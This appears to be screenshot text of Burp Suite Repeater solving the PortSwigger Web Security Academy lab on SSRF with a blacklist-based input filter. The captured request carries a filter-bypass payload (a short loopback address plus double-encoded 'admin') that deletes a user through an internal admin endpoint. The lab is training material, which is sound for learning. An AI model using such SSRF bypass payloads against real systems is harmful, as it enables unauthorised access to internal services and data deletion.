 kali-linux-2025.1c-vmware...
1 2 3 4
13:13
Burp Suite Professional v2024.3.1 - Temporary Project - Licensed to Zer0DayLab Crew
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Organizer Extensions Learn Search Settings
Collaborator
1 × 2 × 4 × 5 × +
Send Cancel < > Follow redirection Target: https://0a8500e604bda76580a8c77a004e005f.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host:
0a8500e604bda76580a8c77a004e005f.web-security-ac
ademy.net
3 Cookie: session=891X3Zr2UOsTCuUA2z2ClCLZneScUXVi
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a8500e604bda76580a8c77a004e005f.web-sec
urity-academy.net/product?productId=3
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 58
11 Origin:
https://0a8500e604bda76580a8c77a004e005f.web-sec
urity-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 stockApi=
http://127.1/%25%36%31dmin/delete?username=carlo
s
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /admin
3 Set-Cookie: session=
zNtXpaPUJIk3XXZclnu4OTXZFfIekMo7; Secure;
HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
Request headers 18
Response headers 4
Inspector
Notes
Done 173 bytes | 307 millis
Event log (5) All issues (42) Memory: 231.1MB
All labs | Web Security Ac × Lab: SSRF with blacklist-b × SSRF with blacklist-base × Lab: Blind SSRF with out- × +
https://0a8500e604bda76580a8c77a004e005f.web-security-academy.net/pro
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
WebSecurity
Academy
SSRF with blacklist-based input filter
Back to lab description
LAB Solved
Congratulations, you solved the lab! Share your skills! Continue learning
Home | My account
Conversation Controlling Lemon
$38.36
Description:
Are you one of those people who opens their mouth only to discover you say the wrong thing? If this is you then the Conversation Controlling Lemon will
change the way you socialize forever!
When you feel a comment coming on pop it in your mouth and wait for the acidity to kick in. Not only does the lemon render you speechless by being
inserted into your mouth, but the juice will also keep you silent for at least another five minutes. This action will ensure the thought will have passed and you